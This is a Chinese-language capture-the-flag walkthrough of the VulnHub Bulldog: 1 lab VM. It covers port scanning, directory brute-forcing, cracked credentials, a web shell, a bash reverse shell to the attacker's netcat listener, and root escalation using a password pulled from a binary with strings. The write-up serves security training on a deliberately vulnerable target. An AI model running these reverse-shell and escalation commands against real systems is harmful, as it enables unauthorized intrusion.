一、准备说明:
攻击机:WMware 中的 Kali Linux
靶机:VMware 中的 Bulldog: 1(下载地址:https://www.vulnhub.com/entry/bulldog-1,211/)
目标:Escalate the privileges to root and capture the flag
二、信息收集
2.1 端口扫描,服务指纹识别:
nmap命令:nmap -p 1-65535 -A 192.168.1.104

23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http WSGIServer 0.1 (Python 2.7.12)
8080/tcp open http WSGIServer 0.1 (Python 2.7.12)
2.2 DirBuser 爆破目录

http://192.168.1.104:80 -------------------------------- Directories found during testing: Dirs found with a 200 response: /notice/ / /admin/login/ /dev/ /dev/shell/ Dirs found with a 302 response: /admin/ /admin/logout/ /admin/auth/ /admin/auth/user/ /admin/auth/group/ -------------------------------- Files found during testing: Files found with a 200 responce: /static/js/jquery.min.js /static/js/bootstrap.js
2.3 访问已爆破出来的目录:
访问:http://192.168.1.104/admin/
查看源码:

MD5解密:可能对应的账号:
nick--------bulldog
sarah-------bulldoglover
访问:http://192.168.1.104/dev/shell/

三、漏洞挖掘:
3.1 登录账户
用 sarah-------bulldoglover 作为账号密码登录后,刷新 http://192.168.1.104/dev/shell/


3.2 反弹 shell
kali攻击机命令:nc -lvnp 6666
echo "bash -i >& /dev/tcp/192.168.1.102/6666 0>&1" | bash
3.3 权限提升
cat /etc/passwd

bulldogadmin:x:1000:1000:bulldogadmin,,,:/home/bulldogadmin:/bin/bash
django:x:1001:1001:,,,:/home/django:/bin/bash
查找bulldogadmin用户的文件: find / -user bulldogadmin 2>/dev/null

发现值得关注的文件有:一个是note,一个是customPermissionApp。
/home/bulldogadmin/.hiddenadmindirectory/note
/home/bulldogadmin/.hiddenadmindirectory/customPermissionApp
strings /home/bulldogadmin/.hiddenadmindirectory/customPermissionApp

SUPERultHimatePASHSWORDyouHCANTget 尝试去掉其中的H
SUPERultimatePASSWORDyouCANTget
执行命令:python -c 'import pty;pty.spawn("/bin/bash")'
尝试密码:sudo su -

提权成功。